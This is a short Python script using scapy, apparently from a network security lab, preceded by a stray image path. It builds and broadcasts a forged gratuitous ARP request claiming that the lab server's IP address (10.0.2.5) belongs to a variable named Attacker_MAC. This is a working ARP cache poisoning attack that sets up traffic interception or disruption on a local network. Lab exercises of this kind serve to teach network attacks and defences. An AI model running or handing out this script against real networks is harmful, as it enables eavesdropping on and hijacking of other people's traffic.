 #!/usr/bin/python3
from scapy.all import *
Server_B_IP = "10.0.2.5"
Attacker_MAC = "08:00:27:b0:9f:e7"
print ("Sending spoofed arp gratuitous...")
ether = Ether()
ether.dst = "ff:ff:ff:ff:ff:ff" #broadcast MAC Adress
ether.src = Attacker_MAC
arp = ARP()
arp.psrc = Server_B_IP
arp.hwsrc = Attacker_MAC
arp.pdst = Server_B_IP
arp.hwdst = "ff:ff:ff:ff:ff:ff"
arp.op = 1
frame = ether/arp
sendp(frame)